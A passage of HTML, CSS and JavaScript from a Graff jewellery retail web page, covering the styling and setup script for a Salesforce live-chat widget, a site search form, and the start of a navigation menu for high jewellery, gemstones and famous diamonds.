	        padding-top: 0;
	    }
	
	    button.closeButton[embeddedService-chatHeader_chatHeader] {
	        margin-top: -2px;
	    }
	
	    button.minimizeButton[embeddedService-chatHeader_chatHeader]:hover::before,
	    button.closeButton[embeddedService-chatHeader_chatHeader]:hover::before {
	        display: none;
	    }
	
	    .sidebarHeader .slds-icon_x-small,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button__icon,
            .dialogIcon.embeddedServiceIcon svg circle {
	        fill: #897358;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:hover,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:focus,
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu .slds-button:active {
	        color: #897358;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu-items .slds-dropdown__item>a {
	        color: #000;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper .footer-menu-items .slds-dropdown__item>a:focus {
	        border-color: #897358;
	        text-decoration: none;
	    }
	
	    .embeddedServiceLiveAgentStateChatInputFooter .footerMenuWrapper {
	        display: none;
	    }
	
	    .embeddedServiceLiveAgentStateChat .endChatContainer .closeChatButton {
	        margin-bottom: 8px;
	    }
	
	    .embeddedServiceLiveAgentStateChat .endChatContainer .saveTranscriptButton {
	        display: none;
	    }

         .embeddedServiceSidebar, .embeddedServiceSidebar button {
                 font-family: "OptimaNovaLTPro", sans-serif !important;
          }

           .embeddedServiceSidebarButton:focus {
                box-shadow: none;
           }

	.embeddedServiceSidebarFormField .slds-style-inputtext,
         .embeddedServiceSidebarFormField .slds-style-select,
          .embeddedServiceSidebarState .uiInputTextArea
          {
               -webkit-appearance: none;
               -moz-appearance: none;
                box-shadow: none;
                outline: none;
                border-radius: 0;
                padding: 12px 13px 11px;
                border: 1px solid #bababa;
                transition: border-color 0.3s ease-in;
                font-size: 15px;
                line-height: 24px;
                font-family: "OptimaNovaLTPro", sans-serif;
                background-color: #fff;
          }

          .embeddedServiceSidebarState .uiInputTextArea {
                line-height: 19.5px;
           }

         .embeddedServiceSidebarFormField .slds-style-inputtext:focus,
          .embeddedServiceSidebarFormField .slds-style-select:focus,
          .embeddedServiceSidebarState .uiInputTextArea:focus
         {
               border-color: #767676;
               outline: none;
               box-shadow: none;
          }

           .embeddedServiceSidebarFormField .slds-style-inputtext:-webkit-autofill,
           .embeddedServiceSidebarFormField .slds-style-select:-webkit-autofill {
                  -webkit-animation-name: f-textinput-autofill;
                  -webkit-animation-fill-mode: both;
            }

          .embeddedServiceSidebarFormField .has-error .slds-style-inputtext,
          .embeddedServiceSidebarFormField .has-error .slds-style-inputtext:focus {
               border-color: #a53230;
           }

           .embeddedServiceSidebarState .messageArea:focus {
                 transition: border-color 0.3s ease-in;
                 border: 1px solid #bababa;
             }
	
	    @font-face {
	        font-family: 'Salesforce Sans';
	        src: url('https://c1.sfdcstatic.com/etc/clientlibs/sfdc-aem-master/clientlibs_base/fonts/SalesforceSans-Regular.woff') format('woff'),
	            url('https://c1.sfdcstatic.com/etc/clientlibs/sfdc-aem-master/clientlibs_base/fonts/SalesforceSans-Regular.ttf') format('truetype');
	    }
	
	    .offlineSupportUI .fieldList::before,
	    .prechatUI .fieldList::before {
	        display: block;
	        font-size: 14px;
	        white-space: pre-wrap;
	        line-height: 1.4;
	        color: #333;
	        margin: 12px 0 12px 12px;
	    }

            .embeddedServiceHelpButton .helpButton, 
            .embeddedServiceSidebarMinimizedDefaultUI.helpButton {
                  bottom: 50px;
                  right: 0;
                  transition: all 0.3s;
             }

             .embeddedServiceSidebarMinimizedDefaultUI.helpButton  {
                    width: 50px;
                    height: 50px;
                    min-width: 50px;
                    background-color: #fff;
              }

             .embeddedServiceSidebarMinimizedDefaultUI.helpButton .minimizedText {
                    display: none;
              }

              .embeddedServiceSidebarMinimizedDefaultUI.helpButton .messageContent > .embeddedServiceIcon {
	            margin-right: 0;
               }

               [dir="rtl"] .embeddedServiceHelpButton .helpButton {
                left: 4px !important;
                right: auto;
            }

                .embeddedServiceHelpButton .helpButton {
	             width: 50px;
                     height: 50px;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonEnabled {
	                 width: 50px;
                     height: 50px;
                     background-color: #fff;
                     transition: all 0.3s;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonLabel {
	             display: none;
                 }

                .embeddedServiceHelpButton .helpButton .helpButtonEnabled > .embeddedServiceIcon {
	             margin-right: 0;
                     margin-left: 0;
                 }

                 .embeddedServiceHelpButton .helpButton.floated,
                 .embeddedServiceSidebarMinimizedDefaultUI.helpButton.floated {
                        bottom: 50%;
                        transform: translateY(50%);
                  }

             .embeddedServiceHelpButton .helpButtonEnabled > .embeddedServiceIcon::before, 
             .embeddedServiceSidebarMinimizedDefaultUI .messageContent > .embeddedServiceIcon svg {
                   display: none;
             }

             .embeddedServiceHelpButton .helpButtonEnabled > .embeddedServiceIcon::after,
             .embeddedServiceSidebarMinimizedDefaultUI .messageContent > .embeddedServiceIcon::after {
                    content: "";
                    display: block;
                    height: 30px;
                    width: 30px;
                     background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,0.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A");
                   background-repeat: no-repeat;
                   background-position: 0 center;
              }

               .embeddedServiceHelpButton .helpButton .helpButtonEnabled:hover,
               .embeddedServiceSidebarMinimizedDefaultUI.helpButton:hover,
               .embeddedServiceHelpButton .helpButton .helpButtonEnabled:focus {
                     background-color: #000;
                }

                embeddedservice-chat-header-announcement.headerAnnouncement {
                     color: #000;
                }

              .embeddedServiceLiveAgentStateOfflineSupportDefaultUI .embeddedServiceSidebarFormField:nth-child(4) {
                   display: none;
               }

              .embeddedServiceLiveAgentStateOfflineSupportDefaultUI .embeddedServiceSidebarFormField:nth-child(5) {
                  display: none;
               }

            .waitingStateButtonContainer .waitingCancelChat {
	         margin-bottom: 6px;
             }

            .embeddedServiceLiveAgentStateWaiting .waitingGreeting, .embeddedServiceLiveAgentStateWaiting .waitingMessage {
                color: #333;
             }

            .embeddedServiceLiveAgentStateWaiting .waitingMessage {
	        font-size: 14px;
            }

           .embeddedServiceLiveAgentStateWaiting .waitingGreeting {
	        font-size: 18px;
            }

	    .offlineSupportUI .fieldList::before {
	        content: 'Welcome to Graff.\AOur Client Advisors will be delighted to answer your questions from Monday to Friday, between 9AM to 5:30PM CEST.\A\APlease enter the following information and we will be in contact via email shortly.';
	    }
	
	    .prechatUI .fieldList::before {
	        content: 'Welcome to Graff.\APlease enter the following information to start a new chat with one of our Client Advisors.';
	    }
</style>
        
        <script type='text/javascript' src='https://service.force.com/embeddedservice/5.0/esw.min.js'></script>
<script type='text/javascript'>
        var initESW = function(gslbBaseURL) {
            embedded_svc.settings.displayHelpButton = true;
            embedded_svc.settings.language = 'en';
            embedded_svc.settings.enabledFeatures = ['LiveAgent'];
            embedded_svc.settings.entryFeature = 'LiveAgent';
            embedded_svc.settings.avatarImgURL = '"data:image/svg+xml,%3C%3Fxml version=\'1.0\' encoding=\'UTF-8\'%3F%3E%3Csvg version=\'1.1\' id=\'Layer_1\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\' x=\'0px\' y=\'0px\' width=\'15px\' height=\'15px\' viewBox=\'0 0 15 15\' style=\'enable-background:new 0 0 15 15;\' xml:space=\'preserve\'%3E%3Cstyle type=\'text/css\'%3E .st0%7Bfill:%238F7D59;%7D%0A%3C/style%3E%3Cpath class=\'st0\' d=\'M1.3,3.4C2.8,1.1,4.9,0,7.5,0c2.6,0,4.7,1.1,6.2,3.4c0.8,1.2,1.2,2.4,1.3,3.1c-4.7,0.3-6.7,4-7.5,6.1 C6.7,10.5,4.7,6.7,0,6.5C0.2,5.8,0.6,4.6,1.3,3.4\'/%3E%3C/svg%3E"';
            embedded_svc.addEventHandler("afterMaximize",function() {
                 var siteId = window.CQuotient.siteId;
                 var siteIdField = document.querySelector('.embeddedServiceLiveAgentStateOfflineSupportDefaultUI .Site_Id__c');
                 siteIdField.value = siteId;
                 siteIdField.dispatchEvent(new Event('change',{'bubbles':!0}));
            });
embedded_svc.addEventHandler("afterMaximize", function () {
  $("body").trigger("embeddedsvc:afterMaximize");
});
embedded_svc.addEventHandler("afterDestroy", function () {
  $("body").trigger("embeddedsvc:afterDestroy");
});
embedded_svc.addEventHandler("afterMinimize", function () {
  $("body").trigger("embeddedsvc:afterMinimize");
});
            embedded_svc.init(
                'https://graff.my.salesforce.com',
                'https://graff.my.salesforce-sites.com/webchat',
                gslbBaseURL,
                '00D3z000000dOEe',
                'Graff_Web_Chat_Agents',
                {
                    baseLiveAgentContentURL: 'https://c.la1-c1-lo3.salesforceliveagent.com/content',
                    deploymentId: '5723z000000Xj15',
                    buttonId: '5733z000000XjNo',
                    baseLiveAgentURL: 'https://d.la1-c1-lo3.salesforceliveagent.com/chat',
                    eswLiveAgentDevName: 'EmbeddedServiceLiveAgent_Parent04I3z000000Gti5EAC_1784f12fa31',
                    isOfflineSupportEnabled: true
                }
            );
        };
        if (!window.embedded_svc) {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://graff.my.salesforce.com/embeddedservice/5.0/esw.min.js');
            s.onload = function() {
                initESW(null);
            };
            document.body.appendChild(s);
        } else {
            initESW('https://service.force.com');
        }
</script>
    </div>

<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGP599ALL_RGP598">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="AT"
            data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/eu-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/eu-en/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/eu-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/eu-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+33 01 83 75 54 55">
                <span class="h-dir--force-ltr b-phone">+33 01 83 75 54 55</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/eu-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw5623df77/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/eu-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_FR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/eu-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/">
